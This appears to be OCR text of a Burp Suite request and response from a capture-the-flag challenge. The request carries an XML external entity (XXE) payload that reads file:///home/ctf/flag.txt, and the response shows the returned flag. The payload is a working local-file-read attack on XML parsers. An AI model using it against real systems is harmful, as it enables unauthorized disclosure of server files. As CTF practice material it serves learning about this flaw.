 1 × 3 × ...
Go Cancel < > Target
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 167
Cookie:
UM_distinctid=15f855722901b5-0f778b67b856b48-43574130-144000-15f8557229
18e
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE try [<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt" >]>
<root>
<search>123</search>
<value>&xxe;</value>
</root>
Response
Raw Headers Hex XML
... Value
... 200 OK
... text/html; charset=utf-8
... 82
... Werkzeug/0.9.4 Python/2.7.6
... Tue, 26 Dec 2017 07:33:40 GMT
<root>
<search>123</search>
<value>CTF{XxE_15_n0T_S7range_Enough}
</value>
</root>